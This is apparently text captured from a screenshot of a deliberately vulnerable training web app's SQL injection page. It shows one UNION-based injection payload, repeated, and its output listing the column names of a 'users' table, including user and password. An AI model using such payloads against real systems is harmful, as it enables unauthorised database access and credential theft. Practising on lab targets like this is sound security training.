 Vulnerability: SQL Injection
User ID: Submit
ID: 89' UNION ALL SELECT NULL,concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='users'-- -
First name:
Surname: user_id
ID: 89' UNION ALL SELECT NULL,concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='users'-- -
First name:
Surname: first_name
ID: 89' UNION ALL SELECT NULL,concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='users'-- -
First name:
Surname: last_name
ID: 89' UNION ALL SELECT NULL,concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='users'-- -
First name:
Surname: user
ID: 89' UNION ALL SELECT NULL,concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='users'-- -
First name:
Surname: password
ID: 89' UNION ALL SELECT NULL,concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='users'-- -
First name:
Surname: avatar
ID: 89' UNION ALL SELECT NULL,concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='users'-- -
First name:
Surname: last_login
ID: 89' UNION ALL SELECT NULL,concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='users'-- -
First name:
Surname: failed_login